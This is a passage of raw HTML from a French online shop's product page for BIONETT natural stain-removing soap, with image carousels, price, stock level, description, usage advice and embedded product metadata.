											data-lazy = "https://www.boutiquedelamaison.net/745-large_default/savon-detachant-naturel-bionett.jpg"
											src="[data-uri]"
											alt = "Savon détachant naturel BIONETT" 
											title="Savon détachant naturel BIONETT" 
											itemprop="image"
										>
																	</div>
															<div class="image-container slick-slide loading-xxl-1 loading-xl-1 loading-md-1 loading-sm-1 loading-xs-1 loading-sp-1">
																			<span class="lazyload-wrapper" style="padding-bottom: 100%;">
											<span class="lazyload-icon"></span>
										</span>
										<img
											class="deo-js-qv-product-cover deo-lazyload-img img-fluid"
											data-lazy = "https://www.boutiquedelamaison.net/746-large_default/savon-detachant-naturel-bionett.jpg"
											src="[data-uri]"
											alt = "Savon détachant naturel BIONETT" 
											title="Savon détachant naturel BIONETT" 
											itemprop="image"
										>
																	</div>
															<div class="image-container slick-slide loading-xxl-1 loading-xl-1 loading-md-1 loading-sm-1 loading-xs-1 loading-sp-1">
																			<span class="lazyload-wrapper" style="padding-bottom: 100%;">
											<span class="lazyload-icon"></span>
										</span>
										<img
											class="deo-js-qv-product-cover deo-lazyload-img img-fluid"
											data-lazy = "https://www.boutiquedelamaison.net/747-large_default/savon-detachant-naturel-bionett.jpg"
											src="[data-uri]"
											alt = "Savon détachant naturel BIONETT" 
											title="Savon détachant naturel BIONETT" 
											itemprop="image"
										>
																	</div>
							  
											</div>
				</div>
									<div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
						<i class="zoom-in"></i>
					</div>
							</div>
		

		
			<div class="product-thumbnail-carousel">
				<div class="slick-row">
					<div class="thumb-images slick-slider deo-carousel deo-carousel-loading">
																					<div class="thumb-container slick-slide initial-slide loading-xl-6 loading-lg-5 loading-md-4 loading-sm-3 loading-xs-2">
									<div class="thumbnail-image selected"> 
																					<span class="lazyload-wrapper" style="padding-bottom: 100%;">
												<span class="lazyload-icon"></span>
											</span>
											<img
												class="deo-js-thumb deo-lazyload-img img-fluid"
												data-lazy = "https://www.boutiquedelamaison.net/745-small_default/savon-detachant-naturel-bionett.jpg"
												data-zoom-image="https://www.boutiquedelamaison.net/745-large_default/savon-detachant-naturel-bionett.jpg"
												src="[data-uri]"
												alt = "Savon détachant naturel BIONETT" 
												title="Savon détachant naturel BIONETT" 
												itemprop="image"
											>
																			</div>
								</div>
															<div class="thumb-container slick-slide loading-xl-6 loading-lg-5 loading-md-4 loading-sm-3 loading-xs-2">
									<div class="thumbnail-image"> 
																					<span class="lazyload-wrapper" style="padding-bottom: 100%;">
												<span class="lazyload-icon"></span>
											</span>
											<img
												class="deo-js-thumb deo-lazyload-img img-fluid"
												data-lazy = "https://www.boutiquedelamaison.net/746-small_default/savon-detachant-naturel-bionett.jpg"
												data-zoom-image="https://www.boutiquedelamaison.net/746-large_default/savon-detachant-naturel-bionett.jpg"
												src="[data-uri]"
												alt = "Savon détachant naturel BIONETT" 
												title="Savon détachant naturel BIONETT" 
												itemprop="image"
											>
																			</div>
								</div>
															<div class="thumb-container slick-slide loading-xl-6 loading-lg-5 loading-md-4 loading-sm-3 loading-xs-2">
									<div class="thumbnail-image"> 
																					<span class="lazyload-wrapper" style="padding-bottom: 100%;">
												<span class="lazyload-icon"></span>
											</span>
											<img
												class="deo-js-thumb deo-lazyload-img img-fluid"
												data-lazy = "https://www.boutiquedelamaison.net/747-small_default/savon-detachant-naturel-bionett.jpg"
												data-zoom-image="https://www.boutiquedelamaison.net/747-large_default/savon-detachant-naturel-bionett.jpg"
												src="[data-uri]"
												alt = "Savon détachant naturel BIONETT" 
												title="Savon détachant naturel BIONETT" 
												itemprop="image"
											>
																			</div>
								</div>
																		</div>
				</div>
			</div>
		
	

</div>

      
    
  </section>



  <div class="modal fade js-product-images-modal deo-product-modal" id="product-modal" data-thumbnails=".product-images-327">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-body">
				<div class="product-modal-wrapper">
					<figure>
						<div class="slick-row">
							<div class="product-modal-cover slick-slider deo-carousel deo-carousel-loading">
																											<div class="image-container slick-slide initial-slide loading-xxl-1 loading-xl-1 loading-md-1 loading-sm-1 loading-xs-1 loading-sp-1">
																							<span class="lazyload-wrapper" style="padding-bottom: 100%;">
													<span class="lazyload-icon"></span>
												</span>
												<img
													class="deo-js-qv-product-cover deo-lazyload-img img-fluid"
													data-lazy = "https://www.boutiquedelamaison.net/745-large_default/savon-detachant-naturel-bionett.jpg"
													src="[data-uri]"
													alt = "Savon détachant naturel BIONETT" 
													title="Savon détachant naturel BIONETT" 
													itemprop="image"
												>
																					</div>
																			<div class="image-container slick-slide loading-xxl-1 loading-xl-1 loading-md-1 loading-sm-1 loading-xs-1 loading-sp-1">
																							<span class="lazyload-wrapper" style="padding-bottom: 100%;">
													<span class="lazyload-icon"></span>
												</span>
												<img
													class="deo-js-qv-product-cover deo-lazyload-img img-fluid"
													data-lazy = "https://www.boutiquedelamaison.net/746-large_default/savon-detachant-naturel-bionett.jpg"
													src="[data-uri]"
													alt = "Savon détachant naturel BIONETT" 
													title="Savon détachant naturel BIONETT" 
													itemprop="image"
												>
																					</div>
																			<div class="image-container slick-slide loading-xxl-1 loading-xl-1 loading-md-1 loading-sm-1 loading-xs-1 loading-sp-1">
																							<span class="lazyload-wrapper" style="padding-bottom: 100%;">
													<span class="lazyload-icon"></span>
												</span>
												<img
													class="deo-js-qv-product-cover deo-lazyload-img img-fluid"
													data-lazy = "https://www.boutiquedelamaison.net/747-large_default/savon-detachant-naturel-bionett.jpg"
													src="[data-uri]"
													alt = "Savon détachant naturel BIONETT" 
													title="Savon détachant naturel BIONETT" 
													itemprop="image"
												>
																					</div>
									  
															</div>
						</div>

											</figure>

					
						<div class="product-thumbnail-carousel">
							<div class="slick-row">
								<aside id="thumbnails" class="thumbnails product-modal-thumb slick-slider deo-carousel deo-carousel-loading">
																														<div class="thumb-container slick-slide initial-slide col-thumbnail">
												<div class="thumbnail-image selected"> 
																											<span class="lazyload-wrapper" style="padding-bottom: 100%;">
															<span class="lazyload-icon"></span>
														</span>
														<img
															class="deo-js-thumb deo-lazyload-img img-fluid"
															data-lazy = "https://www.boutiquedelamaison.net/745-home_default/savon-detachant-naturel-bionett.jpg"
															data-zoom-image="https://www.boutiquedelamaison.net/745-large_default/savon-detachant-naturel-bionett.jpg"
															src="[data-uri]"
															alt = "Savon détachant naturel BIONETT" 
															title="Savon détachant naturel BIONETT" 
															itemprop="image"
														>
																									</div>
											</div>
																					<div class="thumb-container slick-slide col-thumbnail">
												<div class="thumbnail-image"> 
																											<span class="lazyload-wrapper" style="padding-bottom: 100%;">
															<span class="lazyload-icon"></span>
														</span>
														<img
															class="deo-js-thumb deo-lazyload-img img-fluid"
															data-lazy = "https://www.boutiquedelamaison.net/746-home_default/savon-detachant-naturel-bionett.jpg"
															data-zoom-image="https://www.boutiquedelamaison.net/746-large_default/savon-detachant-naturel-bionett.jpg"
															src="[data-uri]"
															alt = "Savon détachant naturel BIONETT" 
															title="Savon détachant naturel BIONETT" 
															itemprop="image"
														>
																									</div>
											</div>
																					<div class="thumb-container slick-slide col-thumbnail">
												<div class="thumbnail-image"> 
																											<span class="lazyload-wrapper" style="padding-bottom: 100%;">
															<span class="lazyload-icon"></span>
														</span>
														<img
															class="deo-js-thumb deo-lazyload-img img-fluid"
															data-lazy = "https://www.boutiquedelamaison.net/747-home_default/savon-detachant-naturel-bionett.jpg"
															data-zoom-image="https://www.boutiquedelamaison.net/747-large_default/savon-detachant-naturel-bionett.jpg"
															src="[data-uri]"
															alt = "Savon détachant naturel BIONETT" 
															title="Savon détachant naturel BIONETT" 
															itemprop="image"
														>
																									</div>
											</div>
																											</aside>
							</div>
						</div>
					
				</div>
			</div>
		</div>
	</div>
</div>
</div><div class="col-xxl-5 col-xl-6 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12">

	
		<h1 class="h1 product-detail-name" itemprop="name">Savon détachant naturel BIONETT</h1>
	

<div class="deo-line-detail"></div>
	<div id="deo_product_reviews_block_extra" class="no-print" >
		
		<ul class="reviews_advices">
										<li class="">
					<a class="open-review-form" href="javascript:void(0)" data-id-product="327" data-is-logged="" data-product-link="https://www.boutiquedelamaison.net/detachants-pour-tissus/327-savon-detachant-naturel-bionett-3760040130279.html">
						<i class="material-icons">&#xE150;</i>
						Écrire une critique
					</a>
				</li>
					</ul>
	</div>



	  <div class="product-prices">
    

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price" content="4.5">4,50 €</span>
          
          
                      

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              TTC
            
      
                        </div>
  </div>


  <div class="more-infor-product category-default">
    <label>Catégorie:</label> <a href="https://www.boutiquedelamaison.net/36-detachants-pour-tissus" title="Détachants pour tissus">Détachants pour tissus</a>
  </div>
  <div class="more-infor-product reference">
    <label>Référence:</label> <span>130279</span>
  </div>
  <div class="more-infor-product product-quantities">
    <label class="label">En stock:</label> <span data-stock="195" data-allow-oosp="0">195 Produits</span>
  </div>

  <div id="product-description-short-327" class="description-short" itemprop="description"><h2>Savon naturel bionett La grange aux herbes</h2>
<p>Respecte l'environnement. Le Savon détachant naturel BIONETT. Enlève les taches sur tous tissus et textiles délicats (coton, lin, soie, cuir...) comme les taches de graisses, cambouis, mayonnaise, fruits, herbe, vin, café/thé, chocolat, rouge à lèvres, sang, feutre, encre... Détache sans agresser le tissu.</p></div>

<div class="deo-line-detail"></div>
<div class="product-actions">
  
    <form action="https://www.boutiquedelamaison.net/panier" method="post" id="add-to-cart-or-refresh">
      <input type="hidden" name="token" value="ad85914594e9829eb99289979e1f93f4">
      <input type="hidden" name="id_product" value="327" id="product_page_product_id">
      <input type="hidden" name="id_customization" value="0" id="product_customization_id">

      
        <div class="product-variants">
  </div>
      

      
              

      
        <section class="product-discounts">
  </section>
      

      
        
		
<div class="product-add-to-cart">
			
			<div class="product-quantity">
				<div class="qty">
					<div class="qty-content">
						<span class="control-label">Quantité</span>
						<input
							type="text"
							name="qty"
							id="quantity_wanted"
							value="1"
							class="input-group"
							min="1"
							aria-label="Quantité"
						/>
					</div>
				</div>
				<div class="add">
					<button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" data-toggle="ui-tooltip" data-position="top" title="Ajouter au panier">
						<i class="loading-btn-product"></i>
						<i class="deo-custom-icons icon-cart"></i>
						<span class="name-btn-product">Ajouter au panier</span>
					</button>
				</div>
				<div class="btn-wishlist-product-list">
			<a class="deo-wishlist-button btn-product btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="327" data-id-product-attribute="0" title="Ajouter à la liste de souhaits" data-toggle="ui-tooltip" data-position="top">
			<span class="content-btn-product">
				<i class="loading-btn-product"></i>
				<i class="icon-btn-product icon-wishlist"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>
				<div class="btn-compare-product-list">
	<a class="deo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="327" title="ajouter pour comparer" data-toggle="ui-tooltip" data-position="top">
		<span class="content-btn-product">
			<i class="loading-btn-product"></i>
			<i class="icon-btn-product icon-compare"></i>
			<span class="name-btn-product">Comparer</span>
		</span>
	</a>
</div>
			</div>
			<div class="clearfix"></div>
			
				<span id="product-availability">
									</span>
			
		

		
					
	</div>
      

      
        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Rafraîchir">
      
    </form>
  
</div></div></div><div class="row"><div class="col-md-12 col-lg-12 col-xl-12 col-xxl-12 col-sm-12 col-xs-12 col-sp-12">

	

	<div class="product-tabs tabs">
		<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
					<a class="nav-link active"
						data-toggle="tab"
						href="#description-product"
						role="tab"
						aria-controls="description-product"
						 aria-selected="true">Description
					</a>
				</li>
						<li class="nav-item">
				<a class="nav-link"
					data-toggle="tab"
					href="#detail-product"
					role="tab"
					aria-controls="detail-product"
					>détails du produit
				</a>
			</li>
													<li class="nav-item">
					<a class="nav-link deo-product-show-review-title" data-toggle="tab" href="#deo-product-show-review-content" role="tabpanel">Commentaires</a>
				</li>
					</ul>

		<div class="tab-content" id="tab-content">
			<div class="tab-pane fade in active" id="description-product" role="tabpanel">
				
					<div class="product-description product-page-description"><h3>Le savon Bionett enlève les tâches de graisse, cambouis, mayonnaise, fruits, vin, café, chocolat, rouge à lèvre, ancre, sang, feutre</h3>
<h3>La savon Bionett est idéal pour enlever les tâches sur les cols et les poignets de vos chemises</h3>
<h2>Bionett détachant naturel au fiel de bœuf 100gr/détachant écologique</h2>
<p>Traitement individuelle des taches, économie d’eau et de lessive, matière première biodégradable, emballage recyclable.</p>
<p>Vivre vert, vivre mieux ! La Grange aux herbes</p>
<p><strong>Conseils d'utilisation : </strong></p>
<p>Mouiller le tissu et enduire la tâche avec le savon détachant Bionett. Attendre 15 à 20 minutes et rincer à l’eau claire ( ou mettre en machine). Pour les tâches tenaces ou rebelles nous vous conseillons de renouveler l’opération.</p>
<p>Pour les tissus neufs ou teints à la main, il est préférable de faire un essai de tenue des couleurs sur une partie non visible. </p></div>
				
			</div>

			<div class="tab-pane fade" id="detail-product" role="tabpanel">
				
					
<div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;130279&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;36&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;4,50\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2008-07-15 14:13:37&quot;,&quot;date_upd&quot;:&quot;2025-04-30 15:40:40&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Respecte l&#039;environnement.\ufeff Enl\u00e8ve les taches sur tous tissus (coton, lin, soie, cuir...) cambouis, mayonnaise, fruits, herbe, vin,&quot;,&quot;meta_keywords&quot;:&quot;savon d\u00e9tachant naturel bionett&quot;,&quot;meta_title&quot;:&quot;Savon d\u00e9tachant naturel BIONETT pas cher \u00e9cologique&quot;,&quot;link_rewrite&quot;:&quot;savon-detachant-naturel-bionett&quot;,&quot;name&quot;:&quot;Savon d\u00e9tachant naturel BIONETT&quot;,&quot;description&quot;:&quot;&lt;h3&gt;Le savon Bionett enl\u00e8ve les t\u00e2ches de graisse, cambouis, mayonnaise, fruits, vin, caf\u00e9, chocolat, rouge \u00e0 l\u00e8vre, ancre, sang, feutre&lt;\/h3&gt;\n&lt;h3&gt;La savon Bionett est id\u00e9al pour enlever les t\u00e2ches sur les cols et les poignets de vos chemises&lt;\/h3&gt;\n&lt;h2&gt;Bionett d\u00e9tachant naturel au fiel de b\u0153uf 100gr\/d\u00e9tachant \u00e9cologique&lt;\/h2&gt;\n&lt;p&gt;Traitement individuelle des taches, \u00e9conomie d\u2019eau et de lessive, mati\u00e8re premi\u00e8re biod\u00e9gradable, emballage recyclable.&lt;\/p&gt;\n&lt;p&gt;Vivre vert, vivre mieux\u00a0! La Grange aux herbes&lt;\/p&gt;\n&lt;p&gt;&lt;strong&gt;Conseils d&#039;utilisation :\u00a0&lt;\/strong&gt;&lt;\/p&gt;\n&lt;p&gt;Mouiller le tissu et enduire la t\u00e2che avec le savon d\u00e9tachant Bionett. Attendre 15 \u00e0 20 minutes et rincer \u00e0 l\u2019eau claire ( ou mettre en machine). Pour les t\u00e2ches tenaces ou rebelles nous vous conseillons de renouveler l\u2019op\u00e9ration.&lt;\/p&gt;\n&lt;p&gt;Pour les tissus neufs ou teints \u00e0 la main, il est pr\u00e9f\u00e9rable de faire un essai de tenue des couleurs sur une partie non visible.\u00a0&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;h2&gt;Savon naturel bionett La grange aux herbes&lt;\/h2&gt;\n&lt;p&gt;Respecte l&#039;environnement. Le Savon d\u00e9tachant naturel BIONETT. Enl\u00e8ve les taches sur tous tissus et textiles d\u00e9licats (coton, lin, soie, cuir...) comme les taches de graisses, cambouis, mayonnaise, fruits, herbe, vin, caf\u00e9\/th\u00e9, chocolat, rouge \u00e0 l\u00e8vres, sang, feutre, encre...\u00a0D\u00e9tache sans agresser le tissu.&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:327,&quot;id_product&quot;:327,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;detachants-pour-tissus&quot;,&quot;category_name&quot;:&quot;D\u00e9tachants pour tissus&quot;,&quot;link&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/detachants-pour-tissus\/327-savon-detachant-naturel-bionett-3760040130279.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:3.75,&quot;price_without_reduction&quot;:4.5,&quot;reduction&quot;:0,&quot;specific_prices&quot;:{&quot;id_specific_price&quot;:&quot;309&quot;,&quot;id_specific_price_rule&quot;:&quot;0&quot;,&quot;id_cart&quot;:&quot;0&quot;,&quot;id_product&quot;:&quot;327&quot;,&quot;id_shop&quot;:&quot;1&quot;,&quot;id_shop_group&quot;:&quot;1&quot;,&quot;id_currency&quot;:&quot;0&quot;,&quot;id_country&quot;:&quot;0&quot;,&quot;id_group&quot;:&quot;0&quot;,&quot;id_customer&quot;:&quot;0&quot;,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;price&quot;:&quot;-1.000000&quot;,&quot;from_quantity&quot;:&quot;1&quot;,&quot;reduction&quot;:&quot;0.000000&quot;,&quot;reduction_tax&quot;:&quot;1&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;from&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;to&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;score&quot;:&quot;48&quot;},&quot;quantity&quot;:195,&quot;quantity_all_versions&quot;:195,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;Tva (20%)&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Produits&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/745-cart_default\/savon-detachant-naturel-bionett.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/745-small_default\/savon-detachant-naturel-bionett.jpg&quot;,&quot;width&quot;:150,&quot;height&quot;:150},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/745-home_default\/savon-detachant-naturel-bionett.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/745-medium_default\/savon-detachant-naturel-bionett.jpg&quot;,&quot;width&quot;:670,&quot;height&quot;:670},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/745-large_default\/savon-detachant-naturel-bionett.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/745-cart_default\/savon-detachant-naturel-bionett.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/745-home_default\/savon-detachant-naturel-bionett.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/745-large_default\/savon-detachant-naturel-bionett.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000},&quot;legend&quot;:&quot;Savon d\u00e9tachant naturel BIONETT&quot;,&quot;id_image&quot;:&quot;745&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/746-cart_default\/savon-detachant-naturel-bionett.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/746-small_default\/savon-detachant-naturel-bionett.jpg&quot;,&quot;width&quot;:150,&quot;height&quot;:150},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/746-home_default\/savon-detachant-naturel-bionett.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/746-medium_default\/savon-detachant-naturel-bionett.jpg&quot;,&quot;width&quot;:670,&quot;height&quot;:670},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/746-large_default\/savon-detachant-naturel-bionett.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/746-cart_default\/savon-detachant-naturel-bionett.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/746-home_default\/savon-detachant-naturel-bionett.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/746-large_default\/savon-detachant-naturel-bionett.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000},&quot;legend&quot;:&quot;Savon d\u00e9tachant naturel BIONETT&quot;,&quot;id_image&quot;:&quot;746&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/747-cart_default\/savon-detachant-naturel-bionett.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/747-small_default\/savon-detachant-naturel-bionett.jpg&quot;,&quot;width&quot;:150,&quot;height&quot;:150},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/747-home_default\/savon-detachant-naturel-bionett.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/747-medium_default\/savon-detachant-naturel-bionett.jpg&quot;,&quot;width&quot;:670,&quot;height&quot;:670},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/747-large_default\/savon-detachant-naturel-bionett.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/747-cart_default\/savon-detachant-naturel-bionett.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/747-home_default\/savon-detachant-naturel-bionett.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/747-large_default\/savon-detachant-naturel-bionett.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000},&quot;legend&quot;:&quot;Savon d\u00e9tachant naturel BIONETT&quot;,&quot;id_image&quot;:&quot;747&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/745-cart_default\/savon-detachant-naturel-bionett.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/745-small_default\/savon-detachant-naturel-bionett.jpg&quot;,&quot;width&quot;:150,&quot;height&quot;:150},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/745-home_default\/savon-detachant-naturel-bionett.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/745-medium_default\/savon-detachant-naturel-bionett.jpg&quot;,&quot;width&quot;:670,&quot;height&quot;:670},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/745-large_default\/savon-detachant-naturel-bionett.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/745-cart_default\/savon-detachant-naturel-bionett.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/745-home_default\/savon-detachant-naturel-bionett.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/745-large_default\/savon-detachant-naturel-bionett.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000},&quot;legend&quot;:&quot;Savon d\u00e9tachant naturel BIONETT&quot;,&quot;id_image&quot;:&quot;745&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:&quot;amount&quot;,&quot;discount_percentage&quot;:&quot;0%&quot;,&quot;discount_percentage_absolute&quot;:&quot;0%&quot;,&quot;discount_amount&quot;:&quot;0,00\u00a0\u20ac&quot;,&quot;discount_amount_to_display&quot;:&quot;-0,00\u00a0\u20ac&quot;,&quot;price_amount&quot;:4.5,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;&quot;,&quot;availability&quot;:&quot;available&quot;}">
  
  
              <div class="product-reference">
        <label class="label">Référence </label>
        <span itemprop="sku">130279</span>
      </div>
      

  
          <div class="product-quantities">
        <label class="label">En stock</label>
        <span data-stock="195" data-allow-oosp="0">195 Produits</span>
      </div>
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
      

  
      
</div>
				
			</div>

			
							

							<div class="tab-pane fade in" id="deo-product-show-review-content">	
					<div id="product_reviews_product_page">
						<div class="open-review-form-wrapper">
				<a class="open-review-form" href="javascript:void(0)" data-id-product="327" data-is-logged="" data-product-link="https://www.boutiquedelamaison.net/detachants-pour-tissus/327-savon-detachant-naturel-bionett-3760040130279.html">
					<i class="icon-write-review deo-custom-icons"></i>
					Soyez le premier à rédiger votre avis!
				</a>
			</div>
			</div> 


				</div>
						
					</div>
	</div>


  
              
  
	
  

              
<section class="category-products block title-normal title-center button-middle button-hover has-sub-title clearfix">
  <div class="box-title">
    <h3 class="title_block">Produits apparentés</h3>
    <div class="sub-title-widget">
              (Il y a 8 d'autres produits dans la même catégorie)
          </div>
  </div>
  <div class="block_content">
    <div class="products">
      <div class="slick-row">
        <div id="category-products" class="slick-carousel deo-carousel slick-slider deo-carousel-loading product-list-default simple-countdown" 
          data-centermode="false" 
          data-dots="false" 
          data-adaptiveheight="true" 
          data-infinite="false" 
          data-vertical="false" 
          data-verticalswiping="false" 
          data-autoplay="true" 
          data-autoplayspeed="8000" 
          data-pauseonhover="true" 
          data-arrows="true" 
          data-slidestoshow="5" 
          data-slidestoscroll="1" 
          data-rtl="false" 
          data-lazyload="true" 
